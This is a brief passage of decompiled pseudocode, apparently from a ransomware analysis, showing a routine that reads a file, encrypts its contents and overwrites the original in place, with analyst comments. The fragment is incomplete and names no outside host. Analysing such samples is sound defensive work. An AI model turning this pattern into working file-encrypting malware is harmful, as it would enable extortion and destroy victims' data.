 // Reads 0x... bytes from file
BVar3 = ReadFile(hFile,buffer,dwSize,&local_5c,(LPOVERLAPPED)0x0);
if (BVar3 != 0) {
SetFilePointerEx(hFile,CONCAT44(local_38,local_3c),(PLARGE_INTEGER)&local_58,0);
encrypt_buffer(&encryption,buffer,buffer,dwSize,local_18);
LockFile(hFile,local_44._4_4_,0,dwSize,0);
// writes encrypted buffer to file
WriteFile(hFile,buffer,dwSize,&local_60,(LPOVERLAPPED)0x0);
UnlockFile(hFile,local_44._4_4_,0,dwSize,0);